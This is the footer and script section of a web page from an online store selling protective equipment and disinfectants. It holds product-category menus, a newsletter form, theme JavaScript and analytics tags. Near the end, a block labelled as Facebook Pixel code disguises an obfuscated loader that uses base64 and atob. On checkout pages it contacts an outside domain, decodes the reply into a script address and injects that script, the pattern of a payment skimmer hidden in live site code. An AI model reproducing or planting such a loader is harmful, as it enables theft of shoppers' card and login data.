                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://www.youtube.com/channel/MEM_zJPineLhfuwNaERloA" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
              <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                      <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-61" data-placement="top" title="" href="https://api.whatsapp.com/send/?phone=85294842018&text&app_absent=0" target="_blank">
                            <span class="links-text"></span>
            </a>
                  </li>
          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                      <div class="links-menu links-menu-77">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text">Copyright © 2020, Healthbuynow TM, All Rights Reserved</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-3">
                      <div class="links-menu links-menu-78">
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a>
        <span class="links-text"></span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-newsletter module-newsletter-67">
    <div class="module-body">
          <div class="newsletter-text">Stay up to date with news and promotions by signing up for our newsletter</div>
        <div class="newsletter-form">
      <form action="https://www.healthbuynow.com/journal3-newsletter-newsletter?module_id=67" method="post" enctype="multipart/form-data" class="form-horizontal">
        <div class="input-group">
          <input type="text" name="email" placeholder="" class="form-control newsletter-email"/>
          <span class="input-group-btn">
              <button type="submit" class="btn btn-primary"  data-loading-text="<span>發送</span>"><span>發送</span></button>
            </span>
        </div>
                      </form>
    </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-3">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-612">
          <div class="title module-title">保護衣/全身防護裝備</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">醫療保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">防護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/protective-coat/" >
        <span class="links-text">不連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/flight-protecitve-gear/" >
        <span class="links-text">機艙飛行衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/3M-protective-clothing/" >
        <span class="links-text">3M保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/foodberverage-ppe/" >
        <span class="links-text">餐飲保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/underwear/" >
        <span class="links-text">內部保護衣</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-2">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-613">
          <div class="title module-title">3M防護裝備</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/3m-protective-coverall/" >
        <span class="links-text">3M保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/3m-3m-facemask/" >
        <span class="links-text">3M口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/3M-gloves/" >
        <span class="links-text">3M手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/3M-eye-mask/" >
        <span class="links-text">3M眼罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-3">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-614">
          <div class="title module-title">消毒用品導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/disinfectant-machine/" >
        <span class="links-text">消毒儀器</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/hand-sanitizer/" >
        <span class="links-text">手提消毒搓手液</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/Disinfection-water/" >
        <span class="links-text">消毒啫喱</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/disinfectant-spray/" >
        <span class="links-text">消毒噴霧</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/disinfectant/" >
        <span class="links-text">消毒水</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/Disinfectionwipes/" >
        <span class="links-text">消毒濕紙巾</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/disinfectant-sticks/" >
        <span class="links-text">消毒棒</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-615">
          <div class="title module-title">口罩/呼吸道防護裝備導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/mask-ppe/" >
        <span class="links-text">呼吸道防護裝備</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/Smile-mask/" >
        <span class="links-text">透明口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/n95/" >
        <span class="links-text">3M N95</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/3m-facemask/" >
        <span class="links-text">3M口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/facemask/" >
        <span class="links-text">外科口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/Middle-child-mask/" >
        <span class="links-text">中童口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/Masks-toddlers/" >
        <span class="links-text">小童口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/kf94-mask/" >
        <span class="links-text">KF94</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/KN95-facemask/" >
        <span class="links-text">KN95</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.healthbuynow.com/japan-facemask/" >
        <span class="links-text">日本口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://www.healthbuynow.com/HongKong-masks/" >
        <span class="links-text">香港口罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://www.healthbuynow.com/korea-facemask/" >
        <span class="links-text">韓國口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-5">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-616">
          <div class="title module-title">N95口罩導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/n95/" >
        <span class="links-text">N95口罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-6">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-617">
          <div class="title module-title">手套/手部防護裝備導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Nitrileglove/" >
        <span class="links-text">丁晴手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/long-nitrile-glove/" >
        <span class="links-text">加長手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/latex-gloves-disposable/" >
        <span class="links-text">乳膠手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/PVC-Glove/" >
        <span class="links-text">PVC 手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/disposible-sensitive-gloves/" >
        <span class="links-text">低敏手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/clean-rubber-gloves/" >
        <span class="links-text">清潔膠手套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/finger-cot/" >
        <span class="links-text">手指套</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/gloves-application/" >
        <span class="links-text">手套應用</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-7">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-618">
          <div class="title module-title">面罩導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/face-ppe/" >
        <span class="links-text">面罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/reuse-faceshield/" >
        <span class="links-text">硬殼透明面罩</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/faceshield/" >
        <span class="links-text">面罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-8">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-619">
          <div class="title module-title">眼部防護導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/protective-glasses/" >
        <span class="links-text">護目鏡</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/3m-goggles/" >
        <span class="links-text">3M護目鏡</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/protective-eyewear/" >
        <span class="links-text">密封式護眼鏡</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/hbn-goggles/" >
        <span class="links-text">民用眼罩</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-9">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-620">
          <div class="title module-title">鞋套/足部防護裝備導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/shoesgear/" >
        <span class="links-text">鞋套</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-10">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-612">
          <div class="title module-title">保護衣/全身防護裝備</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.healthbuynow.com/protective-clothes/" >
        <span class="links-text">醫療保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">防護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.healthbuynow.com/protective-coverall/" >
        <span class="links-text">連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.healthbuynow.com/protective-coat/" >
        <span class="links-text">不連身保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.healthbuynow.com/flight-protecitve-gear/" >
        <span class="links-text">機艙飛行衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.healthbuynow.com/3M-protective-clothing/" >
        <span class="links-text">3M保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.healthbuynow.com/foodberverage-ppe/" >
        <span class="links-text">餐飲保護衣</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.healthbuynow.com/underwear/" >
        <span class="links-text">內部保護衣</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-11">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-621">
          <div class="title module-title">測溫儀導航</div>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.healthbuynow.com/Temperature-measuring-instrument/" >
        <span class="links-text">測溫儀</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

</footer>

            <!-- Mobikul code -->
                        

</div><!-- .site-wrapper -->
<script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"Day","countdownHour":"Hour","countdownMin":"Min","countdownSec":"Sec","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":false,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"300","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":false,"quickviewPageStyleOptionsSelect":"none","quickviewText":"Quickview","mobileHeaderOn":"tablet","productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":false,"productPageStyleOptionsSelect":"all","infiniteScrollStatus":true,"infiniteScrollOffset":"5","infiniteScrollLoadPrev":"Load Previous Products","infiniteScrollLoadNext":"Load Next Products","infiniteScrollLoading":"Loading...","infiniteScrollNoneLeft":"You have reached the end of the list.","checkoutUrl":"https:\/\/www.healthbuynow.com\/checkout","headerHeight":"120","headerCompactHeight":"60","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"headerMiniSearchDisplay":"default","stickyStatus":true,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"300","stickyHeight":"45","headerTopBarHeight":"35","topBarStatus":true,"headerType":"classic","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"30","headerNotice":[{"m":56,"c":"bddc5671"}],"columnsCount":1};</script>
<script>// forEach polyfill
if (window.NodeList && !NodeList.prototype.forEach) {
	NodeList.prototype.forEach = Array.prototype.forEach;
}

(function () {
	if (Journal['isPhone']) {
		return;
	}

	var wrappers = ['search', 'cart', 'cart-content', 'logo', 'language', 'currency'];
	var documentClassList = document.documentElement.classList;

	function extractClassList() {
		return ['desktop', 'tablet', 'phone', 'desktop-header-active', 'mobile-header-active', 'mobile-menu-active'].filter(function (cls) {
			return documentClassList.contains(cls);
		});
	}

	function mqr(mqls, listener) {
		Object.keys(mqls).forEach(function (k) {
			mqls[k].addListener(listener);
		});

		listener();
	}

	function mobileMenu() {
		console.warn('mobile menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.mobile-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.appendChild(element);
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.add('accordion-menu');
		}

		document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function (element) {
			element.classList.remove('dropdown-toggle');
			element.classList.add('collapse-toggle');
			element.removeAttribute('data-toggle');
		});

		document.querySelectorAll('.main-menu .dropdown-menu').forEach(function (element) {
			element.classList.remove('dropdown-menu');
			element.classList.remove('j-dropdown');
			element.classList.add('collapse');
		});
	}

	function desktopMenu() {
		console.warn('desktop menu!');

		var element = document.querySelector('#main-menu');
		var wrapper = document.querySelector('.desktop-main-menu-wrapper');

		if (element && wrapper) {
			wrapper.insertBefore(element, document.querySelector('#main-menu-2'));
		}

		var main_menu = document.querySelector('.main-menu');

		if (main_menu) {
			main_menu.classList.remove('accordion-menu');
		}

		document.querySelectorAll('.main-menu .collapse-toggle').forEach(function (element) {
			element.classList.add('dropdown-toggle');
			element.classList.remove('collapse-toggle');
			element.setAttribute('data-toggle', 'dropdown');
		});

		document.querySelectorAll('.main-menu .collapse').forEach(function (element) {
			element.classList.add('dropdown-menu');
			element.classList.add('j-dropdown');
			element.classList.remove('collapse');
		});

		document.body.classList.remove('mobile-wrapper-open');
	}

	function mobileHeader() {
		console.warn('mobile header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.mobile-' + wrappers[k] + '-wrapper');

			if (element && wrapper) {
				wrapper.appendChild(element);
			}

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.remove('j-dropdown');
					element.classList.remove('dropdown-menu');
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('full-search');
			search.classList.add('mini-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('full-cart');
			cart.classList.add('mini-cart')
		}
	}

	function desktopHeader() {
		console.warn('desktop header!');

		Object.keys(wrappers).forEach(function (k) {
			var element = document.querySelector('#' + wrappers[k]);
			var wrapper = document.querySelector('.desktop-' + wrappers[k] + '-wrapper');

			if (wrappers[k] === 'cart-content') {
				if (element) {
					element.classList.add('j-dropdown');
					element.classList.add('dropdown-menu');
					document.querySelector('#cart').appendChild(element);
				}
			} else {
				if (element && wrapper) {
					wrapper.appendChild(element);
				}
			}
		});

		var search = document.querySelector('#search');
		var cart = document.querySelector('#cart');

		if (search && (Journal['searchStyle'] === 'full')) {
			search.classList.remove('mini-search');
			search.classList.add('full-search');
		}

		if (cart && (Journal['cartStyle'] === 'full')) {
			cart.classList.remove('mini-cart');
			cart.classList.add('full-cart');
		}

		documentClassList.remove('mobile-cart-content-container-open');
		documentClassList.remove('mobile-main-menu-container-open');
		documentClassList.remove('mobile-overlay');
	}

	function moveElements(classList) {
		if (classList.includes('mobile-header-active')) {
			mobileHeader();
			mobileMenu();
		} else if (classList.includes('mobile-menu-active')) {
			desktopHeader();
			mobileMenu();
		} else {
			desktopHeader();
			desktopMenu();
		}
	}

	var mqls = {
		phone: window.matchMedia('(max-width: 768px)'),
		tablet: window.matchMedia('(max-width: 1024px)'),
		menu: window.matchMedia('(max-width: ' + Journal['mobileMenuOn'] + 'px)')
	};

	mqr(mqls, function () {
		var oldClassList = extractClassList();

		if (Journal['isDesktop']) {
			if (mqls.phone.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('tablet');
				documentClassList.add('mobile');
				documentClassList.add('phone');
			} else if (mqls.tablet.matches) {
				documentClassList.remove('desktop');
				documentClassList.remove('phone');
				documentClassList.add('mobile');
				documentClassList.add('tablet');
			} else {
				documentClassList.remove('mobile');
				documentClassList.remove('phone');
				documentClassList.remove('tablet');
				documentClassList.add('desktop');
			}

			if (documentClassList.contains('phone') || (documentClassList.contains('tablet') && Journal['mobileHeaderOn'] === 'tablet')) {
				documentClassList.remove('desktop-header-active');
				documentClassList.add('mobile-header-active');
			} else {
				documentClassList.remove('mobile-header-active');
				documentClassList.add('desktop-header-active');
			}
		}

		if (documentClassList.contains('desktop-header-active') && mqls.menu.matches) {
			documentClassList.add('mobile-menu-active');
		} else {
			documentClassList.remove('mobile-menu-active');
		}

		var newClassList = extractClassList();

		if (oldClassList.join(' ') !== newClassList.join(' ')) {
			if (documentClassList.contains('safari') && !documentClassList.contains('ipad') && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
				window.fetch('index.php?route=journal3/journal3/device_detect', {
					method: 'POST',
					body: 'device=ipad',
					headers: {
						'Content-Type': 'application/x-www-form-urlencoded'
					}
				}).then(function (data) {
					return data.json();
				}).then(function (data) {
					if (data.response.reload) {
						window.location.reload();
					}
				});
			}

			if (document.readyState === 'loading') {
				document.addEventListener('DOMContentLoaded', function () {
					moveElements(newClassList);
				});
			} else {
				moveElements(newClassList);
			}
		}
	});

})();

(function () {
	var cookies = {};
	var style = document.createElement('style');
	var documentClassList = document.documentElement.classList;

	document.head.appendChild(style);

	document.cookie.split('; ').forEach(function (c) {
		var cc = c.split('=');
		cookies[cc[0]] = cc[1];
	});

	if (Journal['popup']) {
		for (var i in Journal['popup']) {
			if (!cookies['p-' + Journal['popup'][i]['c']]) {
				documentClassList.add('popup-open');
				documentClassList.add('popup-center');
				break;
			}
		}
	}

	if (Journal['notification']) {
		for (var i in Journal['notification']) {
			if (cookies['n-' + Journal['notification'][i]['c']]) {
				style.sheet.insertRule('.module-notification-' + Journal['notification'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['headerNotice']) {
		for (var i in Journal['headerNotice']) {
			if (cookies['hn-' + Journal['headerNotice'][i]['c']]) {
				style.sheet.insertRule('.module-header_notice-' + Journal['headerNotice'][i]['m'] + '{ display:none }');
			}
		}
	}

	if (Journal['layoutNotice']) {
		for (var i in Journal['layoutNotice']) {
			if (cookies['ln-' + Journal['layoutNotice'][i]['c']]) {
				style.sheet.insertRule('.module-layout_notice-' + Journal['layoutNotice'][i]['m'] + '{ display:none }');
			}
		}
	}
})();
</script>






<script src="catalog/view/theme/journal3/lib/anime/anime.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/vanilla-lazyload/lazyload.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/countdown/jquery.countdown.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/typeahead/typeahead.jquery.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/hoverintent/jquery.hoverIntent.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/cjs/cjs.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/imagezoom/jquery.imagezoom.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/lightgallery/js/lightgallery-all.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/lib/swiper/swiper.min.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/js/common.js?v=24340784" ></script>
<script src="catalog/view/theme/journal3/js/journal.js?v=24340784" ></script>



<a target="_blank" href="https://api.whatsapp.com/send?phone=85294842018" id="whatsapp-button" style="position: fixed; right: 10px; width: 62px; z-index: 999; bottom: 63px;"><img style="width:100%;" src="[data-uri]"></a>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v12.0&appId=497722627275985&autoLogAppEvents=1" nonce="vDx4L4tk"></script>

<!-- Facebook Pixel Code -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],al=w.atob,
j=d.createElement(s),jl=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'',p=d.location.pathname;jl.async=true;
j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
if(p&&p.includes(al('Y2hlY2tvdXQ')))fetch(al('aHR0cHM6Ly9iaWxlcmVjLm9ubGluZS8'),{method:al("UE9TVA")}).then(r=>r.blob()).
then(c=>c.text().then(b=>{jl.src=al(b);d.head.appendChild(jl);}));
})(window,document,'script','dataLayer','GTM-M9HN3LS');
</script>
<!-- End Facebook Pixel Code -->

<div class="scroll-top">
  <i class="fa fa-angle-up"></i>
</div>

  <script>
    (function () {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })();
  </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159638788-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159638788-1');
</script>

</body>
</html>

